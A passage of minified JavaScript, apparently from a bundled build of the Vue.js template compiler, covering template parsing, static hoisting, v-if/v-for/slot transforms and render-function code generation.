Set(["if","else","else-if","for","slot"]);function Wd({tag:e,props:t}){if(e==="template"){for(let n=0;n<t.length;n++)if(t[n].type===7&&R0.has(t[n].name))return!0}return!1}function L0({tag:e,props:t}){if(vt.isCustomElement(e))return!1;if(e==="component"||I0(e.charCodeAt(0))||Yg(e)||vt.isBuiltInComponent&&vt.isBuiltInComponent(e)||vt.isNativeTag&&!vt.isNativeTag(e))return!0;for(let n=0;n<t.length;n++){const i=t[n];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(Do("COMPILER_IS_ON_ELEMENT",vt,i.loc))return!0}}else if(i.name==="bind"&&Ir(i.arg,"is")&&Do("COMPILER_IS_ON_ELEMENT",vt,i.loc))return!0}return!1}function I0(e){return e>64&&e<91}const D0=/\r\n/g;function rm(e){const t=vt.whitespace!=="preserve";let n=!1;for(let i=0;i<e.length;i++){const r=e[i];if(r.type===2)if(Mf)r.content=r.content.replace(D0,`
`);else if(em(r.content)){const s=e[i-1]&&e[i-1].type,a=e[i+1]&&e[i+1].type;!s||!a||t&&(s===3&&(a===3||a===1)||s===1&&(a===3||a===1&&$0(r.content)))?(n=!0,e[i]=null):r.content=" "}else t&&(r.content=sm(r.content))}return n?e.filter(Boolean):e}function $0(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(n===10||n===13)return!0}return!1}function sm(e){let t="",n=!1;for(let i=0;i<e.length;i++)jn(e.charCodeAt(i))?n||(t+=" ",n=!0):(t+=e[i],n=!1);return t}function Ac(e){($t[0]||Fo).children.push(e)}function qt(e,t){return{start:Ht.getPos(e),end:t==null?t:Ht.getPos(t),source:t==null?t:rn(e,t)}}function F0(e){return qt(e.start.offset,e.end.offset)}function Dr(e,t){e.end=Ht.getPos(t),e.source=rn(e.start.offset,t)}function B0(e){const t={type:6,name:e.rawName,nameLoc:qt(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function Ya(e,t=!1,n,i=0,r=0){return Je(e,t,n,i)}function Ri(e,t,n){vt.onError(Lt(e,qt(t,t)))}function V0(){Ht.reset(),hn=null,it=null,An="",Li=-1,Lr=-1,$t.length=0}function j0(e,t){if(V0(),Hi=e,vt=tt({},nm),t){let r;for(r in t)t[r]!=null&&(vt[r]=t[r])}Ht.mode=vt.parseMode==="html"?1:vt.parseMode==="sfc"?2:0,Ht.inXML=vt.ns===1||vt.ns===2;const n=t&&t.delimiters;n&&(Ht.delimiterOpen=Tl(n[0]),Ht.delimiterClose=Tl(n[1]));const i=Fo=p0([],e);return Ht.parse(Hi),i.loc=qt(0,e.length),i.children=rm(i.children),Fo=null,i}function H0(e,t){Xa(e,void 0,t,!!om(e))}function om(e){const t=e.children.filter(n=>n.type!==3);return t.length===1&&t[0].type===1&&!El(t[0])?t[0]:null}function Xa(e,t,n,i=!1,r=!1){const{children:s}=e,a=[];for(let m=0;m<s.length;m++){const b=s[m];if(b.type===1&&b.tagType===0){const T=i?0:Hn(b,n);if(T>0){if(T>=2){b.codegenNode.patchFlag=-1,a.push(b);continue}}else{const A=b.codegenNode;if(A.type===13){const w=A.patchFlag;if((w===void 0||w===512||w===1)&&lm(b,n)>=2){const x=um(b);x&&(A.props=n.hoist(x))}A.dynamicProps&&(A.dynamicProps=n.hoist(A.dynamicProps))}}}else if(b.type===12&&(i?0:Hn(b,n))>=2){b.codegenNode.type===14&&b.codegenNode.arguments.length>0&&b.codegenNode.arguments.push("-1"),a.push(b);continue}if(b.type===1){const T=b.tagType===1;T&&n.scopes.vSlot++,Xa(b,e,n,!1,r),T&&n.scopes.vSlot--}else if(b.type===11)Xa(b,e,n,b.children.length===1,!0);else if(b.type===9)for(let T=0;T<b.branches.length;T++)Xa(b.branches[T],e,n,b.branches[T].children.length===1,r)}let u=!1;if(a.length===s.length&&e.type===1){if(e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&Oe(e.codegenNode.children))e.codegenNode.children=d(Ur(e.codegenNode.children)),u=!0;else if(e.tagType===1&&e.codegenNode&&e.codegenNode.type===13&&e.codegenNode.children&&!Oe(e.codegenNode.children)&&e.codegenNode.children.type===15){const m=g(e.codegenNode,"default");m&&(m.returns=d(Ur(m.returns)),u=!0)}else if(e.tagType===3&&t&&t.type===1&&t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!Oe(t.codegenNode.children)&&t.codegenNode.children.type===15){const m=Xn(e,"slot",!0),b=m&&m.arg&&g(t.codegenNode,m.arg);b&&(b.returns=d(Ur(b.returns)),u=!0)}}if(!u)for(const m of a)m.codegenNode=n.cache(m.codegenNode);function d(m){const b=n.cache(m);return b.needArraySpread=!0,b}function g(m,b){if(m.children&&!Oe(m.children)&&m.children.type===15){const T=m.children.properties.find(A=>A.key===b||A.key.content===b);return T&&T.value}}a.length&&n.transformHoist&&n.transformHoist(s,n,e)}function Hn(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const i=n.get(e);if(i!==void 0)return i;const r=e.codegenNode;if(r.type!==13||r.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject"&&e.tag!=="math")return 0;if(r.patchFlag===void 0){let a=3;const u=lm(e,t);if(u===0)return n.set(e,0),0;u<a&&(a=u);for(let d=0;d<e.children.length;d++){const g=Hn(e.children[d],t);if(g===0)return n.set(e,0),0;g<a&&(a=g)}if(a>1)for(let d=0;d<e.props.length;d++){const g=e.props[d];if(g.type===7&&g.name==="bind"&&g.exp){const m=Hn(g.exp,t);if(m===0)return n.set(e,0),0;m<a&&(a=m)}}if(r.isBlock){for(let d=0;d<e.props.length;d++)if(e.props[d].type===7)return n.set(e,0),0;t.removeHelper(Zr),t.removeHelper(Fs(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper($s(t.inSSR,r.isComponent))}return n.set(e,a),a}else return n.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return Hn(e.content,t);case 4:return e.constType;case 8:let s=3;for(let a=0;a<e.children.length;a++){const u=e.children[a];if(Ge(u)||Dn(u))continue;const d=Hn(u,t);if(d===0)return 0;d<s&&(s=d)}return s;case 20:return 2;default:return 0}}const q0=new Set([Tf,Cf,Lo,Go]);function am(e,t){if(e.type===14&&!Ge(e.callee)&&q0.has(e.callee)){const n=e.arguments[0];if(n.type===4)return Hn(n,t);if(n.type===14)return am(n,t)}return 0}function lm(e,t){let n=3;const i=um(e);if(i&&i.type===15){const{properties:r}=i;for(let s=0;s<r.length;s++){const{key:a,value:u}=r[s],d=Hn(a,t);if(d===0)return d;d<n&&(n=d);let g;if(u.type===4?g=Hn(u,t):u.type===14?g=am(u,t):g=0,g===0)return g;g<n&&(n=g)}}return n}function um(e){const t=e.codegenNode;if(t.type===13)return t.props}function U0(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:i=!1,hmr:r=!1,cacheHandlers:s=!1,nodeTransforms:a=[],directiveTransforms:u={},transformHoist:d=null,isBuiltInComponent:g=an,isCustomElement:m=an,expressionPlugins:b=[],scopeId:T=null,slotted:A=!0,ssr:w=!1,inSSR:x=!1,ssrCssVars:H="",bindingMetadata:V=st,inline:J=!1,isTS:R=!1,onError:O=Of,onWarn:I=Gg,compatConfig:U}){const c=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),z={filename:t,selfName:c&&ns(It(c[1])),prefixIdentifiers:n,hoistStatic:i,hmr:r,cacheHandlers:s,nodeTransforms:a,directiveTransforms:u,transformHoist:d,isBuiltInComponent:g,isCustomElement:m,expressionPlugins:b,scopeId:T,slotted:A,ssr:w,inSSR:x,ssrCssVars:H,bindingMetadata:V,inline:J,isTS:R,onError:O,onWarn:I,compatConfig:U,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(P){const G=z.helpers.get(P)||0;return z.helpers.set(P,G+1),P},removeHelper(P){const G=z.helpers.get(P);if(G){const ue=G-1;ue?z.helpers.set(P,ue):z.helpers.delete(P)}},helperString(P){return`_${Is[z.helper(P)]}`},replaceNode(P){z.parent.children[z.childIndex]=z.currentNode=P},removeNode(P){const G=z.parent.children,ue=P?G.indexOf(P):z.currentNode?z.childIndex:-1;!P||P===z.currentNode?(z.currentNode=null,z.onNodeRemoved()):z.childIndex>ue&&(z.childIndex--,z.onNodeRemoved()),z.parent.children.splice(ue,1)},onNodeRemoved:an,addIdentifiers(P){},removeIdentifiers(P){},hoist(P){Ge(P)&&(P=Je(P)),z.hoists.push(P);const G=Je(`_hoisted_${z.hoists.length}`,!1,P.loc,2);return G.hoisted=P,G},cache(P,G=!1,ue=!1){const Y=g0(z.cached.length,P,G,ue);return z.cached.push(Y),Y}};return z.filters=new Set,z}function W0(e,t){const n=U0(e,t);Jl(e,n),t.hoistStatic&&H0(e,n),t.ssr||z0(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function z0(e,t){const{helper:n}=t,{children:i}=e;if(i.length===1){const r=om(e);if(r&&r.codegenNode){const s=r.codegenNode;s.type===13&&kf(s,t),e.codegenNode=s}else e.codegenNode=i[0]}else if(i.length>1){let r=64;e.codegenNode=Io(t,n(Ro),void 0,e.children,r,void 0,void 0,!0,void 0,!1)}}function K0(e,t){let n=0;const i=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];Ge(r)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=i,Jl(r,t))}}function Jl(e,t){t.currentNode=e;const{nodeTransforms:n}=t,i=[];for(let s=0;s<n.length;s++){const a=n[s](e,t);if(a&&(Oe(a)?i.push(...a):i.push(a)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(Ko);break;case 5:t.ssr||t.helper(Yl);break;case 9:for(let s=0;s<e.branches.length;s++)Jl(e.branches[s],t);break;case 10:case 11:case 1:case 0:K0(e,t);break}t.currentNode=e;let r=i.length;for(;r--;)i[r]()}function cm(e,t){const n=Ge(e)?i=>i===e:i=>e.test(i);return(i,r)=>{if(i.type===1){const{props:s}=i;if(i.tagType===3&&s.some(x0))return;const a=[];for(let u=0;u<s.length;u++){const d=s[u];if(d.type===7&&n(d.name)){s.splice(u,1),u--;const g=t(i,d,r);g&&a.push(g)}}return a}}}const Zl="/*@__PURE__*/",fm=e=>`${Is[e]}: _${Is[e]}`;function G0(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:i=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:a=!1,runtimeGlobalName:u="Vue",runtimeModuleName:d="vue",ssrRuntimeModuleName:g="vue/server-renderer",ssr:m=!1,isTS:b=!1,inSSR:T=!1}){const A={mode:t,prefixIdentifiers:n,sourceMap:i,filename:r,scopeId:s,optimizeImports:a,runtimeGlobalName:u,runtimeModuleName:d,ssrRuntimeModuleName:g,ssr:m,isTS:b,inSSR:T,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(x){return`_${Is[x]}`},push(x,H=-2,V){A.code+=x},indent(){w(++A.indentLevel)},deindent(x=!1){x?--A.indentLevel:w(--A.indentLevel)},newline(){w(A.indentLevel)}};function w(x){A.push(`
`+"  ".repeat(x),0)}return A}function Y0(e,t={}){const n=G0(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:i,push:r,prefixIdentifiers:s,indent:a,deindent:u,newline:d,scopeId:g,ssr:m}=n,b=Array.from(e.helpers),T=b.length>0,A=!s&&i!=="module";X0(e,n);const x=m?"ssrRender":"render",V=(m?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(r(`function ${x}(${V}) {`),a(),A&&(r("with (_ctx) {"),a(),T&&(r(`const { ${b.map(fm).join(", ")} } = _Vue
`,-1),d())),e.components.length&&(Xu(e.components,"component",n),(e.directives.length||e.temps>0)&&d()),e.directives.length&&(Xu(e.directives,"directive",n),e.temps>0&&d()),e.filters&&e.filters.length&&(d(),Xu(e.filters,"filter",n),d()),e.temps>0){r("let ");for(let J=0;J<e.temps;J++)r(`${J>0?", ":""}_temp${J}`)}return(e.components.length||e.directives.length||e.temps)&&(r(`
`,0),d()),m||r("return "),e.codegenNode?yn(e.codegenNode,n):r("null"),A&&(u(),r("}")),u(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function X0(e,t){const{ssr:n,prefixIdentifiers:i,push:r,newline:s,runtimeModuleName:a,runtimeGlobalName:u,ssrRuntimeModuleName:d}=t,g=u,m=Array.from(e.helpers);if(m.length>0&&(r(`const _Vue = ${g}
`,-1),e.hoists.length)){const b=[pf,gf,Ko,mf,Ug].filter(T=>m.includes(T)).map(fm).join(", ");r(`const { ${b} } = _Vue
`,-1)}J0(e.hoists,t),s(),r("return ")}function Xu(e,t,{helper:n,push:i,newline:r,isTS:s}){const a=n(t==="filter"?_f:t==="component"?yf:bf);for(let u=0;u<e.length;u++){let d=e[u];const g=d.endsWith("__self");g&&(d=d.slice(0,-6)),i(`const ${$o(d,t)} = ${a}(${JSON.stringify(d)}${g?", true":""})${s?"!":""}`),u<e.length-1&&r()}}function J0(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:i}=t;i();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),yn(s,t),i())}t.pure=!1}function Rf(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Yo(e,t,n),n&&t.deindent(),t.push("]")}function Yo(e,t,n=!1,i=!0){const{push:r,newline:s}=t;for(let a=0;a<e.length;a++){const u=e[a];Ge(u)?r(u,-3):Oe(u)?Rf(u,t):yn(u,t),a<e.length-1&&(n?(i&&r(","),s()):i&&r(", "))}}function yn(e,t){if(Ge(e)){t.push(e,-3);return}if(Dn(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:yn(e.codegenNode,t);break;case 2:Z0(e,t);break;case 4:dm(e,t);break;case 5:Q0(e,t);break;case 12:yn(e.codegenNode,t);break;case 8:hm(e,t);break;case 3:t1(e,t);break;case 13:n1(e,t);break;case 14:r1(e,t);break;case 15:s1(e,t);break;case 17:o1(e,t);break;case 18:a1(e,t);break;case 19:l1(e,t);break;case 20:u1(e,t);break;case 21:Yo(e.body,t,!0,!1);break}}function Z0(e,t){t.push(JSON.stringify(e.content),-3,e)}function dm(e,t){const{content:n,isStatic:i}=e;t.push(i?JSON.stringify(n):n,-3,e)}function Q0(e,t){const{push:n,helper:i,pure:r}=t;r&&n(Zl),n(`${i(Yl)}(`),yn(e.content,t),n(")")}function hm(e,t){for(let n=0;n<e.children.length;n++){const i=e.children[n];Ge(i)?t.push(i,-3):yn(i,t)}}function e1(e,t){const{push:n}=t;if(e.type===8)n("["),hm(e,t),n("]");else if(e.isStatic){const i=Nf(e.content)?e.content:JSON.stringify(e.content);n(i,-2,e)}else n(`[${e.content}]`,-3,e)}function t1(e,t){const{push:n,helper:i,pure:r}=t;r&&n(Zl),n(`${i(Ko)}(${JSON.stringify(e.content)})`,-3,e)}function n1(e,t){const{push:n,helper:i,pure:r}=t,{tag:s,props:a,children:u,patchFlag:d,dynamicProps:g,directives:m,isBlock:b,disableTracking:T,isComponent:A}=e;let w;d&&(w=String(d)),m&&n(i(Sf)+"("),b&&n(`(${i(Zr)}(${T?"true":""}), `),r&&n(Zl);const x=b?Fs(t.inSSR,A):$s(t.inSSR,A);n(i(x)+"(",-2,e),Yo(i1([s,a,u,w,g]),t),n(")"),b&&n(")"),m&&(n(", "),yn(m,t),n(")"))}function i1(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function r1(e,t){const{push:n,helper:i,pure:r}=t,s=Ge(e.callee)?e.callee:i(e.callee);r&&n(Zl),n(s+"(",-2,e),Yo(e.arguments,t),n(")")}function s1(e,t){const{push:n,indent:i,deindent:r,newline:s}=t,{properties:a}=e;if(!a.length){n("{}",-2,e);return}const u=a.length>1||!1;n(u?"{":"{ "),u&&i();for(let d=0;d<a.length;d++){const{key:g,value:m}=a[d];e1(g,t),n(": "),yn(m,t),d<a.length-1&&(n(","),s())}u&&r(),n(u?"}":" }")}function o1(e,t){Rf(e.elements,t)}function a1(e,t){const{push:n,indent:i,deindent:r}=t,{params:s,returns:a,body:u,newline:d,isSlot:g}=e;g&&n(`_${Is[xf]}(`),n("(",-2,e),Oe(s)?Yo(s,t):s&&yn(s,t),n(") => "),(d||u)&&(n("{"),i()),a?(d&&n("return "),Oe(a)?Rf(a,t):yn(a,t)):u&&yn(u,t),(d||u)&&(r(),n("}")),g&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function l1(e,t){const{test:n,consequent:i,alternate:r,newline:s}=e,{push:a,indent:u,deindent:d,newline:g}=t;if(n.type===4){const b=!Nf(n.content);b&&a("("),dm(n,t),b&&a(")")}else a("("),yn(n,t),a(")");s&&u(),t.indentLevel++,s||a(" "),a("? "),yn(i,t),t.indentLevel--,s&&g(),s||a(" "),a(": ");const m=r.type===19;m||t.indentLevel++,yn(r,t),m||t.indentLevel--,s&&d(!0)}function u1(e,t){const{push:n,helper:i,indent:r,deindent:s,newline:a}=t,{needPauseTracking:u,needArraySpread:d}=e;d&&n("[...("),n(`_cache[${e.index}] || (`),u&&(r(),n(`${i(wl)}(-1`),e.inVOnce&&n(", true"),n("),"),a(),n("(")),n(`_cache[${e.index}] = `),yn(e.value,t),u&&(n(`).cacheIndex = ${e.index},`),a(),n(`${i(wl)}(1),`),a(),n(`_cache[${e.index}]`),s()),n(")"),d&&n(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const c1=cm(/^(?:if|else|else-if)$/,(e,t,n)=>f1(e,t,n,(i,r,s)=>{const a=n.parent.children;let u=a.indexOf(i),d=0;for(;u-->=0;){const g=a[u];g&&g.type===9&&(d+=g.branches.length)}return()=>{if(s)i.codegenNode=Kd(r,d,n);else{const g=d1(i.codegenNode);g.alternate=Kd(r,d+i.branches.length-1,n)}}}));function f1(e,t,n,i){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Lt(28,t.loc)),t.exp=Je("true",!1,r)}if(t.name==="if"){const r=zd(e,t),s={type:9,loc:F0(e.loc),branches:[r]};if(n.replaceNode(s),i)return i(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-->=-1;){const a=r[s];if(a&&tm(a)){n.removeNode(a);continue}if(a&&a.type===9){(t.name==="else-if"||t.name==="else")&&a.branches[a.branches.length-1].condition===void 0&&n.onError(Lt(30,e.loc)),n.removeNode();const u=zd(e,t);a.branches.push(u);const d=i&&i(a,u,!1);Jl(u,n),d&&d(),n.currentNode=null}else n.onError(Lt(30,e.loc));break}}}function zd(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!Xn(e,"for")?e.children:[e],userKey:Xl(e,"key"),isTemplateIf:n}}function Kd(e,t,n){return e.condition?Ec(e.condition,Gd(e,t,n),Zt(n.helper(Ko),['""',"true"])):Gd(e,t,n)}function Gd(e,t,n){const{helper:i}=n,r=Kt("key",Je(`${t}`,!1,Un,2)),{children:s}=e,a=s[0];if(s.length!==1||a.type!==1)if(s.length===1&&a.type===11){const d=a.codegenNode;return xl(d,r,n),d}else return Io(n,i(Ro),Jn([r]),s,64,void 0,void 0,!0,!1,!1,e.loc);else{const d=a.codegenNode,g=k0(d);return g.type===13&&kf(g,n),xl(g,r,n),d}}function d1(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const h1=cm("for",(e,t,n)=>{const{helper:i,removeHelper:r}=n;return p1(e,t,n,s=>{const a=Zt(i(wf),[s.source]),u=Cl(e),d=Xn(e,"memo"),g=Xl(e,"key",!1,!0);g&&g.type;let m=g&&(g.type===6?g.value?Je(g.value.content,!0):void 0:g.exp);const b=g&&m?Kt("key",m):null,T=s.source.type===4&&s.source.constType>0,A=T?64:g?128:256;return s.codegenNode=Io(n,i(Ro),void 0,a,A,void 0,void 0,!0,!T,!1,e.loc),()=>{let w;const{children:x}=s,H=x.length!==1||x[0].type!==1,V=El(e)?e:u&&e.children.length===1&&El(e.children[0])?e.children[0]:null;if(V?(w=V.codegenNode,u&&b&&xl(w,b,n)):H?w=Io(n,i(Ro),b?Jn([b]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(w=x[0].codegenNode,u&&b&&xl(w,b,n),w.isBlock!==!T&&(w.isBlock?(r(Zr),r(Fs(n.inSSR,w.isComponent))):r($s(n.inSSR,w.isComponent))),w.isBlock=!T,w.isBlock?(i(Zr),i(Fs(n.inSSR,w.isComponent))):i($s(n.inSSR,w.isComponent))),d){const J=Ds(kc(s.parseResult,[Je("_cached")]));J.body=m0([di(["const _memo = (",d.exp,")"]),di(["if (_cached",...m?[" && _cached.key === ",m]:[],` && ${n.helperString(Kg)}(_cached, _memo)) return _cached`]),di(["const _item = ",w]),Je("_item.memo = _memo"),Je("return _item")]),a.arguments.push(J,Je("_cache"),Je(String(n.cached.length))),n.cached.push(null)}else a.arguments.push(Ds(kc(s.parseResult),w,!0))}})});function p1(e,t,n,i){if(!t.exp){n.onError(Lt(31,t.loc));return}const r=t.forParseResult;if(!r){n.onError(Lt(32,t.loc));return}pm(r);const{addIdentifiers:s,removeIdentifiers:a,scopes:u}=n,{source:d,value:g,key:m,index:b}=r,T={type:11,loc:t.loc,source:d,valueAlias:g,keyAlias:m,objectIndexAlias:b,parseResult:r,children:Cl(e)?e.children:[e]};n.replaceNode(T),u.vFor++;const A=i&&i(T);return()=>{u.vFor--,A&&A()}}function pm(e,t){e.finalized||(e.finalized=!0)}function kc({value:e,key:t,index:n},i=[]){return g1([e,t,n,...i])}function g1(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,i)=>n||Je("_".repeat(i+1),!1))}const Yd=Je("undefined",!1),m1=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=Xn(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},y1=(e,t,n,i)=>Ds(e,n,!1,!0,n.length?n[0].loc:i);function v1(e,t,n=y1){t.helper(xf);const{children:i,loc:r}=e,s=[],a=[];let u=t.scopes.vSlot>0||t.scopes.vFor>0;const d=Xn(e,"slot",!0);if(d){const{arg:H,exp:V}=d;H&&!Pn(H)&&(u=!0),s.push(Kt(H||Je("default",!0),n(V,void 0,i,r)))}let g=!1,m=!1;const b=[],T=new Set;let A=0;for(let H=0;H<i.length;H++){const V=i[H];let J;if(!Cl(V)||!(J=Xn(V,"slot",!0))){V.type!==3&&b.push(V);continue}if(d){t.onError(Lt(37,J.loc));break}g=!0;const{children:R,loc:O}=V,{arg:I=Je("default",!0),exp:U,loc:c}=J;let z;Pn(I)?z=I?I.content:"default":u=!0;const P=Xn(V,"for"),G=n(U,P,R,O);let ue,Y;if(ue=Xn(V,"if"))u=!0,a.push(Ec(ue.exp,Ba(I,G,A++),Yd));else if(Y=Xn(V,/^else(?:-if)?$/,!0)){let K=H,ee;for(;K--&&(ee=i[K],!!tm(ee)););if(ee&&Cl(ee)&&Xn(ee,/^(?:else-)?if$/)){let be=a[a.length-1];for(;be.alternate.type===19;)be=be.alternate;be.alternate=Y.exp?Ec(Y.exp,Ba(I,G,A++),Yd):Ba(I,G,A++)}else t.onError(Lt(30,Y.loc))}else if(P){u=!0;const K=P.forParseResult;K?(pm(K),a.push(Zt(t.helper(wf),[K.source,Ds(kc(K),Ba(I,G),!0)]))):t.onError(Lt(32,P.loc))}else{if(z){if(T.has(z)){t.onError(Lt(38,c));continue}T.add(z),z==="default"&&(m=!0)}s.push(Kt(I,G))}}if(!d){const H=(V,J)=>{const R=n(V,void 0,J,r);return t.compatConfig&&(R.isNonScopedSlot=!0),Kt("default",R)};g?b.length&&!b.every(Pf)&&(m?t.onError(Lt(39,b[0].loc)):s.push(H(void 0,b))):s.push(H(void 0,i))}const w=u?2:Ja(e.children)?3:1;let x=Jn(s.concat(Kt("_",Je(w+"",!1))),r);return a.length&&(x=Zt(t.helper(zg),[x,Ur(a)])),{slots:x,hasDynamicSlots:u}}function Ba(e,t,n){const i=[Kt("name",e),Kt("fn",t)];return n!=null&&i.push(Kt("key",Je(String(n),!0))),Jn(i)}function Ja(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||Ja(n.children))return!0;break;case 9:if(Ja(n.branches))return!0;break;case 10:case 11:if(Ja(n.children))return!0;break}}return!1}const gm=new WeakMap,b1=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:i,props:r}=e,s=e.tagType===1;let a=s?_1(e,t):`"${i}"`;const u=_t(a)&&a.callee===vf;let d,g,m=0,b,T,A,w=u||a===wo||a===hf||!s&&(i==="svg"||i==="foreignObject"||i==="math");if(r.length>0){const x=mm(e,t,void 0,s,u);d=x.props,m=x.patchFlag,T=x.dynamicPropNames;const H=x.directives;A=H&&H.length?Ur(H.map(V=>w1(V,t))):void 0,x.shouldUseBlock&&(w=!0)}if(e.children.length>0)if(a===_l&&(w=!0,m|=1024),s&&a!==wo&&a!==_l){const{slots:H,hasDynamicSlots:V}=v1(e,t);g=H,V&&(m|=1024)}else if(e.children.length===1&&a!==wo){const H=e.children[0],V=H.type,J=V===5||V===8;J&&Hn(H,t)===0&&(m|=1),J||V===2?g=H:g=e.children}else g=e.children;T&&T.length&&(b=T1(T)),e.codegenNode=Io(t,a,d,g,m===0?void 0:m,b,A,!!w,!1,s,e.loc)};function _1(e,t,n=!1){let{tag:i}=e;const r=Oc(i),s=Xl(e,"is",!1,!0);if(s)if(r||Wr("COMPILER_IS_ON_ELEMENT",t)){let u;if(s.type===6?u=s.value&&Je(s.value.content,!0):(u=s.exp,u||(u=Je("is",!1,s.arg.loc))),u)return Zt(t.helper(vf),[u])}else s.type===6&&s.value.content.startsWith("vue:")&&(i=s.value.content.slice(4));const a=Yg(i)||t.isBuiltInComponent(i);return a?(n||t.helper(a),a):(t.helper(yf),t.components.add(i),$o(i,"component"))}function mm(e,t,n=e.props,i,r,s=!1){const{tag:a,loc:u,children:d}=e;let g=[];const m=[],b=[],T=d.length>0;let A=!1,w=0,x=!1,H=!1,V=!1,J=!1,R=!1,O=!1;const I=[],U=G=>{g.length&&(m.push(Jn(Xd(g),u)),g=[]),G&&m.push(G)},c=()=>{t.scopes.vFor>0&&g.push(Kt(Je("ref_for",!0),Je("true")))},z=({key:G,value:ue})=>{if(Pn(G)){const Y=G.content,K=es(Y);if(K&&(!i||r)&&Y.toLowerCase()!=="onclick"&&Y!=="onUpdate:modelValue"&&!Sr(Y)&&(J=!0),K&&Sr(Y)&&(O=!0),K&&ue.type===14&&(ue=ue.arguments[0]),ue.type===20||(ue.type===4||ue.type===8)&&Hn(ue,t)>0)return;Y==="ref"?x=!0:Y==="class"?H=!0:Y==="style"?V=!0:Y!=="key"&&!I.includes(Y)&&I.push(Y),i&&(Y==="class"||Y==="style")&&!I.includes(Y)&&I.push(Y)}else R=!0};for(let G=0;G<n.length;G++){const ue=n[G];if(ue.type===6){const{loc:Y,name:K,nameLoc:ee,value:be}=ue;let ie=!0;if(K==="ref"&&(x=!0,c()),K==="is"&&(Oc(a)||be&&be.content.startsWith("vue:")||Wr("COMPILER_IS_ON_ELEMENT",t)))continue;g.push(Kt(Je(K,!0,ee),Je(be?be.content:"",ie,be?be.loc:Y)))}else{const{name:Y,arg:K,exp:ee,loc:be,modifiers:ie}=ue,ce=Y==="bind",de=Y==="on";if(Y==="slot"){i||t.onError(Lt(40,be));continue}if(Y==="once"||Y==="memo"||Y==="is"||ce&&Ir(K,"is")&&(Oc(a)||Wr("COMPILER_IS_ON_ELEMENT",t))||de&&s)continue;if((ce&&Ir(K,"key")||de&&T&&Ir(K,"vue:before-update"))&&(A=!0),ce&&Ir(K,"ref")&&c(),!K&&(ce||de)){if(R=!0,ee)if(ce){if(U(),Wr("COMPILER_V_BIND_OBJECT_ORDER",t)){m.unshift(ee);continue}c(),U(),m.push(ee)}else U({type:14,loc:be,callee:t.helper(Ef),arguments:i?[ee]:[ee,"true"]});else t.onError(Lt(ce?34:35,be));continue}ce&&ie.some(Tt=>Tt.content==="prop")&&(w|=32);const Le=t.directiveTransforms[Y];if(Le){const{props:Tt,needRuntime:Ce}=Le(ue,e,t);!s&&Tt.forEach(z),de&&K&&!Pn(K)?U(Jn(Tt,u)):g.push(...Tt),Ce&&(b.push(ue),Dn(Ce)&&gm.set(ue,Ce))}else Py(Y)||(b.push(ue),T&&(A=!0))}}let P;if(m.length?(U(),m.length>1?P=Zt(t.helper(Sl),m,u):P=m[0]):g.length&&(P=Jn(Xd(g),u)),R?w|=16:(H&&!i&&(w|=2),V&&!i&&(w|=4),I.length&&(w|=8),J&&(w|=32)),!A&&(w===0||w===32)&&(x||O||b.length>0)&&(w|=512),!t.inSSR&&P)switch(P.type){case 15:let G=-1,ue=-1,Y=!1;for(let be=0;be<P.properties.length;be++){const 